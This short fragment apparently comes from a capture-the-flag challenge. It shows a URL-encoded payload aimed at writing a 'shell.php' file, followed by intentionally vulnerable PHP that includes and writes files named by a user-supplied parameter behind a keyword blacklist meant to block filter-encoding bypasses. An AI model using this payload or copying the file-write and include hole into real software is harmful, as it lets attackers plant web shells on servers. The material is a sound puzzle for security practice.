 不安全 | %50%28%ae%2c%2e%49%cd%d5%50%89%77%77%0d%89%8e%8f%d5%b4%b6%b7%03%3C%3F/resource=shell.php
Here is your sandbox: 4e5b09b2149f7619cca155c8bd6d8ee5 <?php
error_reporting(0);
$sandbox = '/var/www/html/sandbox/' . md5($_SERVER['REMOTE_ADDR']);
echo "Here is your sandbox: ". md5($_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
highlight_file(__FILE__);
if (isset($_GET['content'])) {
$content = $_GET['content'];
if (preg_match('/iconv|UCS|UTF|rot|quoted|base64|%|toupper|tolower|dechunk|\.\./i', $content))
die('hacker');
if (file_exists($content))
require_once($content);
file_put_contents($content, '<?php exit();' . $content);
}